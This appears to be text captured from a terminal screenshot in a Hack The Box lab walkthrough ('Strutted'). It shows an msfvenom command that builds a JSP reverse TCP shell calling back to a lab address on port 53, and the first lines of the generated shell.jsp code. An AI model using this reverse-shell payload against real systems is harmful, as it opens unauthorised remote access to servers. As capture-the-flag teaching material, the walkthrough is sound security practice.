 ...ntent-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Strutted/payloads ── kali kali:pts/4
(20:39:40 on main)──> msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.183 LPORT=53 -f raw > shell.jsp
Payload size: 1496 bytes
...log/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Strutted/payloads ── kali kali:pts/4
(20:39:59 on main)──> head shell.jsp ──(Fri,May30)──
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream fB;
OutputStream jS;